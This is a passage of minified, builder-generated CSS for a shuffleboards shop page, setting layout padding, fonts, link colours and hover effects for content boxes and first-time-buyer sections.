a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a{text-decoration:none}.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="36a2c354-7b34-4441-9179-bf2c130d5369"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="49be8978-1702-4601-b7d3-8ebc6115c80c"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout="5164b214-f29e-4d43-8657-226ba21c1d39"] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-5953ad48-8613-4c3f-b222-8d0ac14aae26 p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-65118106-5aa6-460d-97c6-9260a34eab9b p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-7db99319-f578-42cf-8016-77478e93b1cb p a:hover,.page-shuffleboards .custom-shop-pt [data-sub-layout-container=b39ddd27-939d-4ff9-98ee-7e54699de977] [data-sub-layout=ef272e7b-7533-4c99-8556-debc9d4a893a] .sd-simple-text-c17a7f5d-7473-4ecd-9a9b-a0c60fd8a205 p a:hover{color:#fff}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:30px 0 44px 0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"]{padding:80px 0 64px 0}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] #sd-simple-text-editable-4501b892-1d3e-4cf8-bf37-0fb75b08b255{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;line-height:36px}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:0;padding-left:0}@media (min-width:801px){.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749{padding-right:165px;padding-left:165px}}.page-shuffleboards .custom-first-time-buyer [data-sub-layout-container="5b14b253-c14d-42a1-8e96-c54a65d9cc65"] .sd-simple-text-016a0751-32fa-4053-8cd8-b12ece9a0749 #sd-simple-text-editable-016a0751-32fa-4053-8cd8-b12ece9a0749{font-family:Overpass,sans-serif;line-height:25px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da]{gap:24px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{width:100%;margin:0 auto;max-width:100%;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"],.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"]{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(50% - 12px);max-width:100%}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe{border-radius:5px 5px 0 0}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4 img,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe img{width:100%}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3ac15db0-910d-4e65-900c-834ff4e592b4:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] #sd-image-3c785bbf-d93f-43e7-b8fa-503849dd72fe:hover{opacity:.8}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:18px;line-height:18px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}@media (min-width:801px){.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54{font-size:21px}}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a{text-decoration:none}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-bbef479c-dfc7-4bf5-af2f-0a45e99b0af6 p a:hover,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-be321fa7-f094-407c-acd3-7f71990fee54 #sd-simple-text-editable-be321fa7-f094-407c-acd3-7f71990fee54 p a:hover{color:#151515}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9{background-color:#fcfaf7}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="8524eb82-ae0a-40aa-a01d-8602fd40c69b"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-47aea52a-43e2-4fad-962e-15f3fec3ebed p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-47aea52a-43e2-4fad-962e-15f3fec3ebed #sd-simple-text-editable-93eddbd2-fd59-4937-95fe-49834332b7a9 p a,.page-shuffleboards .custom-ftb-boxes [data-sub-layout-container=bf9aacae-2305-4a32-99a2-2c1a8ed8a9da] [data-sub-layout="2e8d22b6-9932-4999-87c2-859b65a23d0a"] .sd-simple-text-93eddbd2-fd59-4937-95fe-49834332b7a9 